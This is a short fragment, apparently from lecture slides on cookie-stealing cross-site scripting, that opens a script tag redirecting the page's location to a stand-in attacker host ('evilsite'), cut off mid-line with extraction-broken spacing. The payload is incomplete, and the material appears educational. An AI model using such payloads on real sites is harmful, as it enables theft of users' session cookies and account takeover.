 Cookie Stealing XSS Attacks • Attack 1 <script> document. location = "http: //www. evilsite.